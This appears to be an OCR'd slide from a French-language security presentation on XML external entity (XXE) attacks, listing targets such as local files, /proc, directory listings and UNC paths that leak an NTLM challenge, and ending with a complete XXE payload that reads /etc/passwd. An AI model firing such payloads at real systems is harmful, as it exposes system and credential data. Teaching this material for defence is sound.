 Lecture de fichiers
Locaux
Configuration
file:///proc/0/cmdline
Listing de fichiers (Java, .NET)
UNC
file:///10.0.0.3/share/path
→ Leak du NTLM Challenge
<?xml version="1.0" encoding="UTF-8"
<!DOCTYPE data [
<!ENTITY content
SYSTEM "file:///etc/passwd">
]>
<data>&content;</data>